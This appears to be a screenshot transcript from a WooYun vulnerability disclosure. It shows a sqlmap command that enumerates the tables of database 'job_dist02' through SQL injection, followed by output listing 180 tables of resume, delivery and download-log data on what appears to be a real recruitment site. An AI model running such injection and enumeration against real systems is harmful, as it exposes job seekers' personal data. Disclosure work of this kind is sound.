 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 2.txt -D job_dist02 --tables --cou
[21:20:43] [INFO] the SQL query used returns 180 entries
Database: job_dist02
[180 tables]
+--------------------------------------+
¦ analysis_delivery_resume_user_02_10  ¦
¦ analysis_delivery_resume_user_02_100 ¦
¦ analysis_delivery_resume_user_02_20  ¦
¦ analysis_delivery_resume_user_02_30  ¦
¦ analysis_delivery_resume_user_02_40  ¦
¦ analysis_delivery_resume_user_02_50  ¦
¦ analysis_delivery_resume_user_02_60  ¦
¦ analysis_delivery_resume_user_02_70  ¦
¦ analysis_delivery_resume_user_02_80  ¦
¦ analysis_delivery_resume_user_02_90  ¦
¦ delivery_resume_02_10                ¦
¦ delivery_resume_02_100               ¦
¦ delivery_resume_02_20                ¦
¦ delivery_resume_02_30                ¦
¦ delivery_resume_02_40                ¦
¦ delivery_resume_02_50                ¦
¦ delivery_resume_02_60                ¦
¦ delivery_resume_02_70                ¦
¦ delivery_resume_02_80                ¦
¦ delivery_resume_02_90                ¦
¦ download_my_resume_log_02_10         ¦
¦ download_my_resume_log_02_100        ¦
¦ download_my_resume_log_02_20         ¦
¦ download_my_resume_log_02_30         ¦
¦ download_my_resume_log_02_40         ¦
¦ download_my_resume_log_02_50         ¦
¦ download_my_resume_log_02_60         ¦
www.wooyun.org